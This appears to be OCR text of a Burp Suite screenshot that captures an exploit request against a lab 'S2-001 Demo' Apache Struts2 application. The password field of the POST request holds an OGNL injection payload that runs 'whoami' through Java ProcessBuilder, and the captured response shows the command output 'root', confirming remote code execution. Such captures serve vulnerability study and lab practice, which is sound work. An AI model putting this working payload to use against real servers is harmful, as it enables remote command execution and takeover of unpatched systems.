 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.3.100:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /S2-001/login.action HTTP/1.1
2 Host: 192.168.3.100:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 470
9 Origin: http://192.168.3.100:8080
10 Connection: close
11 Referer: http://192.168.3.100:8080/S2-001/
12 Cookie: JSESSIONID=EDCDD1C2E2D9487432F705F53D17749F
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).r
edirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java
.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dne
w+char[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.
dispatcher.HttpServletResponse"),%23f.getWriter().println(new+java.lang.Strin
g(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>
S2-001
</title>
14 </head>
15 <body>
16 <h2>
S2-001 Demo
</h2>
17 <p>
link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html
</a>
</p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="
/S2-001/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username" value="admin" id="
login_username"/>
26 </td>
27 </tr>
28 root
29
30
? Search... 0 matches
INSPECTOR
Done 50,813 bytes | 41 millis